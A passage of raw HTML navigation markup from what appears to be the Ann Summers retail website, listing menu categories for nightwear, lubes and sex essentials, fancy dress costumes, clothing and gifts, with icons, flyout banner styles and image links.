  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

